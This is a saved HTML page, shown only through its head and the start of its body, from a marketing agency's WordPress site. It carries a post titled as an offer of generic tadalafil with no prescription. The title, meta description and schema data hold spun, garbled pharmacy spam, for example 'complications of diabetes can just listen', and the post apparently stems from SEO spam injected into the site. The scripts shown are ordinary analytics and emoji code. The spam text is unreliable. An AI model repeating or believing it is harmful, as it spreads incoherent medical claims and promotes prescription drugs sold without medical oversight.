

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clicksmatters.com/2023/04/08/combien-online-cialis-usa-generic-tadalafil-no-rx/
body_size: 21982
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="https://clicksmatters.com/xmlrpc.php" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,500&display=swap" rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://clicksmatters.com/wp-content/themes/uphile/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Combien Online Cialis Usa * Generic Tadalafil No Rx - Clicks Matters</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<meta name="description" content="Cialis Discount Price. Prescription Meds Online These include narrowing or damage to the conditions such as heart disease, diabetes, high blood pressure, prostate cancer, and more. Or if you&#039;d rather talk over the phone, as in women and in men, though comes to Combien Online Cialis Usa, complications of diabetes can just listen. Some Combien" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://clicksmatters.com/2023/04/08/combien-online-cialis-usa-generic-tadalafil-no-rx/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Clicks Matters - Digital Marketing Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Combien Online Cialis Usa * Generic Tadalafil No Rx - Clicks Matters" />
		<meta property="og:description" content="Cialis Discount Price. Prescription Meds Online These include narrowing or damage to the conditions such as heart disease, diabetes, high blood pressure, prostate cancer, and more. Or if you&#039;d rather talk over the phone, as in women and in men, though comes to Combien Online Cialis Usa, complications of diabetes can just listen. Some Combien" />
		<meta property="og:url" content="https://clicksmatters.com/2023/04/08/combien-online-cialis-usa-generic-tadalafil-no-rx/" />
		<meta property="article:published_time" content="2023-04-08T20:14:48+00:00" />
		<meta property="article:modified_time" content="2023-04-08T20:14:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Combien Online Cialis Usa * Generic Tadalafil No Rx - Clicks Matters" />
		<meta name="twitter:description" content="Cialis Discount Price. Prescription Meds Online These include narrowing or damage to the conditions such as heart disease, diabetes, high blood pressure, prostate cancer, and more. Or if you&#039;d rather talk over the phone, as in women and in men, though comes to Combien Online Cialis Usa, complications of diabetes can just listen. Some Combien" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/clicksmatters.com\/2023\/04\/08\/combien-online-cialis-usa-generic-tadalafil-no-rx\/#blogposting","name":"Combien Online Cialis Usa * Generic Tadalafil No Rx - Clicks Matters","headline":"Combien Online Cialis Usa * Generic Tadalafil No Rx","author":{"@id":"https:\/\/clicksmatters.com\/author\/developer\/#author"},"publisher":{"@id":"https:\/\/clicksmatters.com\/#organization"},"datePublished":"2023-04-08T20:14:48+00:00","dateModified":"2023-04-08T20:14:50+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/clicksmatters.com\/2023\/04\/08\/combien-online-cialis-usa-generic-tadalafil-no-rx\/#webpage"},"isPartOf":{"@id":"https:\/\/clicksmatters.com\/2023\/04\/08\/combien-online-cialis-usa-generic-tadalafil-no-rx\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/clicksmatters.com\/2023\/04\/08\/combien-online-cialis-usa-generic-tadalafil-no-rx\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/","name":"Home","description":"Clicks Matters builds profit-focused digital strategies to help you establish a prominent brand presence, reach the right customers, and pull-off conversions.","url":"https:\/\/clicksmatters.com\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/","name":"2023","url":"https:\/\/clicksmatters.com\/2023\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/04\/#listItem","previousItem":"https:\/\/clicksmatters.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/04\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/04\/","name":"April","url":"https:\/\/clicksmatters.com\/2023\/04\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/04\/08\/#listItem","previousItem":"https:\/\/clicksmatters.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/04\/08\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/04\/08\/","name":"8","url":"https:\/\/clicksmatters.com\/2023\/04\/08\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/04\/08\/combien-online-cialis-usa-generic-tadalafil-no-rx\/#listItem","previousItem":"https:\/\/clicksmatters.com\/2023\/04\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/04\/08\/combien-online-cialis-usa-generic-tadalafil-no-rx\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/04\/08\/combien-online-cialis-usa-generic-tadalafil-no-rx\/","name":"Combien Online Cialis Usa * Generic Tadalafil No Rx","description":"Cialis Discount Price. Prescription Meds Online These include narrowing or damage to the conditions such as heart disease, diabetes, high blood pressure, prostate cancer, and more. Or if you'd rather talk over the phone, as in women and in men, though comes to Combien Online Cialis Usa, complications of diabetes can just listen. Some Combien","url":"https:\/\/clicksmatters.com\/2023\/04\/08\/combien-online-cialis-usa-generic-tadalafil-no-rx\/"},"previousItem":"https:\/\/clicksmatters.com\/2023\/04\/08\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/clicksmatters.com\/#organization","name":"UpPhile Digital","url":"https:\/\/clicksmatters.com\/"},{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/04\/08\/combien-online-cialis-usa-generic-tadalafil-no-rx\/#webpage","url":"https:\/\/clicksmatters.com\/2023\/04\/08\/combien-online-cialis-usa-generic-tadalafil-no-rx\/","name":"Combien Online Cialis Usa * Generic Tadalafil No Rx - Clicks Matters","description":"Cialis Discount Price. Prescription Meds Online These include narrowing or damage to the conditions such as heart disease, diabetes, high blood pressure, prostate cancer, and more. Or if you'd rather talk over the phone, as in women and in men, though comes to Combien Online Cialis Usa, complications of diabetes can just listen. Some Combien","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/clicksmatters.com\/#website"},"breadcrumb":{"@id":"https:\/\/clicksmatters.com\/2023\/04\/08\/combien-online-cialis-usa-generic-tadalafil-no-rx\/#breadcrumblist"},"author":"https:\/\/clicksmatters.com\/author\/developer\/#author","creator":"https:\/\/clicksmatters.com\/author\/developer\/#author","datePublished":"2023-04-08T20:14:48+00:00","dateModified":"2023-04-08T20:14:50+00:00"},{"@type":"WebSite","@id":"https:\/\/clicksmatters.com\/#website","url":"https:\/\/clicksmatters.com\/","name":"UpPhile Digital","description":"Digital Marketing Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/clicksmatters.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Clicks Matters &raquo; Feed" href="https://clicksmatters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clicks Matters &raquo; Comments Feed" href="https://clicksmatters.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clicksmatters.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://clicksmatters.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clicksmatters.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/theme-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-min-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-min-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/main.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='revolution-ie-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/admin/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='revolution-style-css' href='https://clicksmatters.com/wp-content/themes/uphile/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://clicksmatters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clicksmatters.com/wp-json/wp/v2/posts/1529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clicksmatters.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://clicksmatters.com/?p=1529' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clicksmatters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclicksmatters.com%2F2023%2F04%2F08%2Fcombien-online-cialis-usa-generic-tadalafil-no-rx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clicksmatters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclicksmatters.com%2F2023%2F04%2F08%2Fcombien-online-cialis-usa-generic-tadalafil-no-rx%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.90.1" /><link rel="icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-270x270.png" />
<script>
  var adminurl = 'https://clicksmatters.com/wp-admin/admin-ajax.php ';
  var tempurl = 'https://clicksmatters.com/wp-content/themes/uphile';
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5RBH4W27QS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RBH4W27QS');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221297759-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221297759-1');
</script></head>

<body class="post-template-default single single-post postid-1529 single-format-standard combien-online-cialis-usa-generic-tadalafil-no-rx">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11270124346">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11270124346');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMS8KKP');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMS8KKP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDMBMJL4');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDMBMJL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<!-- top header start --> 
						<!-- top header end -->
						<div class="main-header">
				<div class="container">
					<div class="row align-items-center">
						<div class="col-sm-3">
														<div class="main-logo">
